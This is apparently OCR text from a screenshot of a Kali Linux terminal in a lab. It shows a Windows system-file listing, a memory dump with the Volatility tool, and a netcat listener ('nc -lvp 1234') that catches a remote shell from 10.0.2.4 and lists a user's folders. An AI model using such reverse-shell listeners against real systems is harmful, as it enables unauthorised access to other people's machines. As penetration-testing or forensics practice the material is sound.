 kali@kali: ~
File Actions Edit View Help
cRefreshTask.dll WpcTok.exe WpcWebFilter.dll wpdbusenum.dll wpdshext.dll WPDShextAutoplay.exe
WPDShServiceObj.dll WPDSp.dll wpd_ci.dll wpnapps.dll wpnclient.dll wpncore.dll wpninprc.dll
wpnpinst.exe wpnprv.dll wpnservice.dll wpnsruprov.dll WpnUserService.dll WpPortingLibrary.dll
WppRecorderUM.dll wpr.config.xml wpr.exe WPTaskScheduler.dll wpx.dll write.exe ws2help.dll w
s2_32.dll wscadminui.exe wscapi.dll wscinterop.dll wscisvif.dll WSClient.dll WSCollect.exe ws
cproxystub.dll wscript.exe wscsvc.dll wscui.cpl WSDApi.dll wsdchngr.dll WSDPrintProxy.DLL Wsd
ProviderUtil.dll WSDScanProxy.dll wsecedit.dll wsepno.dll wshbth.dll wshcon.dll wshelper.dll
wshext.dll wshhyperv.dll wship6.dll wshom.ocx wshqos.dll wshrm.dll WSHTCPIP.DLL wshunix.dll w
sl.exe wslapi.dll WsmAgent.dll wsmanconfig_schema.xml WSManHTTPConfig.exe WSManMigrationPlugi
n.dll WsmAuto.dll wsmplpxy.dll wsmprovhost.exe WsmPty.xsl WsmRes.dll WsmSvc.dll WsmTxt.xsl Ws
mWmiPl.dll wsnmp32.dll wsock32.dll wsplib.dll wsp_fs.dll wsp_health.dll wsp_sr.dll wsqmcons.e
xe WSReset.exe WSTPager.ax wtsapi32.dll wuapi.dll wuapihost.exe wuauclt.exe wuaueng.dll wucef
fects.dll WUDFCoinstaller.dll WUDFCompanionHost.exe WUDFHost.exe WUDFPlatform.dll WudfSMCClas
sExt.dll WUDFx.dll WUDFx02000.dll wudriver.dll wups.dll wups2.dll wusa.exe wuuhext.dll wuuhos
deployment.dll wvc.dll WwaApi.dll WwaExt.dll WWAHost.exe WWanAPI.dll wwancfg.dll wwanconn.dll
WWanHC.dll wwanmm.dll Wwanpref.dll wwanprotdim.dll WwanRadioManager.dll wwansvc.dll wwapi.dl
l XamlTileRender.dll XAudio2_8.dll XAudio2_9.dll XblAuthManager.dll XblAuthManagerProxy.dll X
blAuthTokenBrokerExt.dll XblGameSave.dll XblGameSaveExt.dll XblGameSaveProxy.dll XblGameSaveT
ask.exe XboxGipRadioManager.dll xboxgipsvc.dll xboxgipsynthetic.dll XboxNetApiSvc.dll xcopy.e
xe XInput1_4.dll XInput9_1_0.dll XInputUap.dll xmlfilter.dll xmllite.dll xmlprovi.dll xolehlp
.dll XpsDocumentTargetPrint.dll XpsGdiConverter.dll XpsPrint.dll xpspushlayer.dll XpsRasterSe
rvice.dll xpsservices.dll XpsToPclmConverter.dll XpsToPwgrConverter.dll xwizard.dtd xwizard.e
xe xwizards.dll xwreg.dll xwtpdui.dll xwtpw32.dll X_80.contrast-black.png X_80.contrast-white
.png X_80.png zipcontainer.dll zipfldr.dll ztrace_maps.dll
> ^C
┌──(kali㉿kali)-[~]
└─$ dir
Desktop Downloads Music Public Videos
Documents memdump.raw Pictures Templates volatility3
┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.0.2.4: inverse host lookup failed: Unknown host
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.4] 54165
> dir
3D Objects Contacts Desktop Documents Downloads Favorites Links Music OneDrive Pictures Saved
Games Searches Videos
>